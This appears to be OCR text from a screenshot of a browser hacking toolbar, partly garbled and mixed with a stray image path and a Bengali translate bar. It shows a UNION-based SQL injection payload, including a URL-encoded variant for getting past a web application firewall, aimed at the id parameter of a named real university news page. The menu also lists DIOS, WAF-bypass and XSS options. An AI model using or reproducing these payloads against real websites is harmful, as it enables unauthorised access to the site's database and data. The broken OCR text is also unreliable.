 https://www.tnjfu.ac.in/ipgsomr/news-read-more.php?id=51 /*!50000Union*/ Select 1,2,3,4,5,6,7,8 Sear
T SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS
Load URL https://www.tnjfu.ac.in/ipgsomr/news-read-more.php?id=51 %20%20/*!50000%55%6e%69%6fn*/%20Select%20 1,2,3,4,5,6,7,8
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Ins
Google এই পৃষ্ঠা এতে দেখুন: বাংলা অনুবাদ করুন এর জন্য বন্ধ করুন: ইংরেজী